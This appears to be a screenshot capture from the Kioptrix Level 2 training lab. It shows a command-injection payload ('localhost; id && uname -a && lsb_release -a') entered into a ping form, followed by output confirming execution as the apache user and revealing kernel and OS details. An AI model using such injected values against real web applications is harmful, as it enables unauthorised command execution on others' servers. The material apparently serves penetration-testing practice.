 Mozilla Firefox
10.0.2.15/index.php
10.0.2.15/pingit.php
10.0.2.15/pingit.php
localhost; id && uname -a && lsb_release -a
PING localhost.localdomain (127.0.0.1) 56(84) bytes of data.
64 bytes from localhost.localdomain (127.0.0.1): icmp_seq=0 ttl=64 time=0.022 ms
64 bytes from localhost.localdomain (127.0.0.1): icmp_seq=1 ttl=64 time=0.526 ms
64 bytes from localhost.localdomain (127.0.0.1): icmp_seq=2 ttl=64 time=0.366 ms
--- localhost.localdomain ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2001ms
rtt min/avg/max/mdev = 0.022/0.304/0.526/0.211 ms, pipe 2
uid=48(apache) gid=48(apache) groups=48(apache)
Linux kioptrix.level2 2.6.9-55.EL #1 Wed May 2 13:52:16 EDT 2007 i686 i686 i386 GNU/Linux
LSB Version:    :core-3.0-ia32:core-3.0-noarch:graphics-3.0-ia32:graphics-3.0-noarch
Distributor ID: CentOS
Description:    CentOS release 4.5 (Final)
Release:        4.5
Codename:       Final